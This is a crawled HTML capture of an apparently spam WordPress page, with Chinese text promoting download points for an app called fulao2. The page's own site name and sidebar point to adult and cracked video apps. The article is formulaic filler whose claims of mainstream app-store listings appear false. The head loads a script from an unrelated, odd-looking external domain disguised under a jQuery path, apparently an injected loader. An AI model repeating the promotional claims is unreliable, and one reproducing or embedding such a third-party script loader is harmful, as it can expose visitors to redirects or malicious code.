

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.glpcnc.com/120.html
body_size: 6119
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  
  <link rel="pingback" href="http://www.glpcnc.com/xmlrpc.php">
<title>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#050;&#102;&#117;&#108;&#097;&#111;&#050;&#22269;&#20869;&#19979;&#36733;&#28857;&#049;&#65288;&#20170;&#26085;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#050;&#102;&#117;&#108;&#097;&#111;&#050;&#22269;&#20869;&#19979;&#36733;&#28857;&#049;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#050;&#102;&#117;&#108;&#097;&#111;&#050;&#22269;&#20869;&#19979;&#36733;&#28857;&#049;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.glpcnc.com/120.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#050;&#102;&#117;&#108;&#097;&#111;&#050;&#22269;&#20869;&#19979;&#36733;&#28857;&#049;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#050;&#102;&#117;&#108;&#097;&#111;&#050;&#22269;&#20869;&#19979;&#36733;&#28857;&#049;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.glpcnc.com/120.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#065;&#080;&#080;&#23500;&#20108;&#20195;" />
<meta property="article:section" content="&#25104;&#20154;&#065;&#080;&#080;&#23500;&#20108;&#20195;" />
<meta property="article:published_time" content="2024-06-15T19:42:32+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#050;&#102;&#117;&#108;&#097;&#111;&#050;&#22269;&#20869;&#19979;&#36733;&#28857;&#049;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#050;&#102;&#117;&#108;&#097;&#111;&#050;&#22269;&#20869;&#19979;&#36733;&#28857;&#049;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.glpcnc.com\/","name":"&#25104;&#20154;&#65;&#80;&#80;&#23500;&#20108;&#20195;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.glpcnc.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.glpcnc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#065;&#080;&#080;&#23500;&#20108;&#20195; &raquo; Feed" href="http://www.glpcnc.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.glpcnc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.glpcnc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='galanight-style-css'  href='http://www.glpcnc.com/wp-content/themes/galanight/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='galanight-style-inline-css' type='text/css'>
#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }
#wrapper #wrapper-header .title-box { width: 50%; }
#wrapper #wrapper-header .menu-box { width: 50%; }
</style>
<link rel='stylesheet' id='galanight-elegantfont-css'  href='http://www.glpcnc.com/wp-content/themes/galanight/css/elegantfont.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='galanight-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.glpcnc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.glpcnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.glpcnc.com/wp-content/themes/galanight/js/html5.js?ver=3.6'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.glpcnc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.glpcnc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.glpcnc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.glpcnc.com/?p=120' />
<link rel="alternate" type="application/json+oembed" href="http://www.glpcnc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.glpcnc.com%2F120.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.glpcnc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.glpcnc.com%2F120.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
   
</head>
 
<body class="post-template-default single single-post postid-120 single-format-standard" id="wrapper">
<div id="container-main">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="http://www.glpcnc.com/">&#25104;&#20154;&#065;&#080;&#080;&#23500;&#20108;&#20195;</a></p>
      </div>
      <div class="menu-box">
<div class="menu-a-container"><ul id="nav" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>      </div>
    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25206;&#32769;&#50;&#102;&#117;&#108;&#97;&#111;&#50;&#22269;&#20869;&#19979;&#36733;&#28857;&#49;&#65288;&#20170;&#26085;&#41;</h1>
		      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="http://www.glpcnc.com/author/fhaini1943" title="由admin发布" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> 2024年6月15日</span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="http://www.glpcnc.com/category/3" rel="category tag">&#25104;&#20154;&#065;&#080;&#080;&#23500;&#20108;&#20195;</a></span>
        </p>
      <div class="entry-content">
<p>　　扶老2（FULAO2）是一款国内非常受欢迎的手机应用程序，并且已经成功吸引了数百万用户的下载和使用。今天我们就来详细介绍一下这款应用的国内下载点。</p>
<p>　　首先，我们需要明确一点，即扶老2是一款面向中国用户的应用程序。它提供了大量适合中国人的实用功能和服务，比如在线购物、社交娱乐、生活服务等。因此，国内下载点对于扶老2的用户来说非常重要。</p>
<p>　　在中国，扶老2的国内下载点主要有两个渠道：应用商店和官方网站。</p>
<p>　　应用商店是用户最常用的下载途径之一。扶老2在国内主流的应用商店（如应用宝、360手机助手、小米应用商店等）都有上架，并且每一个版本都会及时更新。用户只需在应用商店中搜索“扶老2”，即可找到并下载。这些应用商店通常会对应用程序进行审核和评级，确保用户下载到的是正版、安全的应用。此外，应用商店还提供了用户评论、评分等功能，帮助新用户决策是否要下载扶老2。</p>
<p>　　另外，扶老2的官方网站也是用户下载的重要渠道。用户可以直接访问官方网站，并在下载页面选择下载适合自己手机系统的版本。官方网站提供的下载是最原始、最安全的方式，用户可以更加放心地使用扶老2。</p>
<p>　　无论是从应用商店还是官方网站下载，扶老2都是免费的，并且支持多种手机操作系统，如Android和iOS。这样，大部分用户可以方便地找到适合自己手机的版本并且不需要支付费用。</p>
<p>　　值得一提的是，扶老2的下载点并不仅限于国内。随着全球化的趋势，扶老2也已经进军国际市场。现在，用户可以通过Google Play、App Store等全球通用的应用商店下载和使用扶老2。这为海外用户提供了更多便利。</p>
<p>　　总的来说，扶老2作为一款备受欢迎的国内应用程序，其下载点也遍布各个地方。在国内，用户可以通过应用商店和官方网站下载并使用扶老2。而在海外，全球通用的应用商店也提供了下载扶老2的机会。无论你在国内还是海外，只需找到合适的下载渠道，就能够免费下载和使用这款实用的应用程序。</p>
<p>　　现在，越来越多的人开始使用扶老2，它已经成为人们日常生活的重要组成部分。希望这篇文章能够帮助你更好地了解扶老2的国内下载点，为你的下载提供帮助。</p>
      </div>
<div id="galanight-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="http://www.glpcnc.com/117.html" title="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#24320;&#36710;&#30772;&#35299;&#36719;&#20214;&#20998;&#20139;&#21512;&#38598;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;">&larr; Previous post</a></p>
	<p class="nav-next"><a href="http://www.glpcnc.com/122.html" title="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#36719;&#20214;&#27745;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;">Next post &rarr;</a></p>
   </div>
</div>
 
    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline"><span>近期发布</span></p>		<ul>
											<li>
					<a href="http://www.glpcnc.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#19968;&#30452;&#30475;&#19968;&#30452;&#29245;&#27745;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/476.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#39044;&#32422;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/474.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#30452;&#25773;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#24615;&#23453;&#31119;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/470.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/468.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/466.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/464.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#19979;&#36733;&#97;&#112;&#112;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/462.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/459.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#115;&#103;&#57;&#57;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/457.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#22823;&#33394;&#31389;&#22823;&#39321;&#34121;&#57;&#49;&#55;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/455.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20171;&#32461;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#25773;&#25918;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#29256;&#22270;&#29255;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/449.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#105;&#111;&#115;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/447.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#35266;&#24433;&#97;&#112;&#112;&#27491;&#24335;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/445.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#36229;&#30896;&#22823;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/443.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#28216;&#25103;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/440.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#26032;&#29256;&#26412;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/438.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/436.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#33529;&#26524;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/434.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/432.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/430.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#30452;&#25773;&#22312;&#32447;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.glpcnc.com/428.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#21521;&#26085;&#33909;&#35270;&#39057;&#26085;&#38889;&#29256;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
</div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.glpcnc.com/wp-content/themes/galanight/js/placeholders.js?ver=2.0.8'></script>
<script type='text/javascript' src='http://www.glpcnc.com/wp-content/themes/galanight/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.glpcnc.com/wp-content/themes/galanight/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='http://www.glpcnc.com/wp-content/themes/galanight/js/responsive.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.glpcnc.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
      
</body>
</html>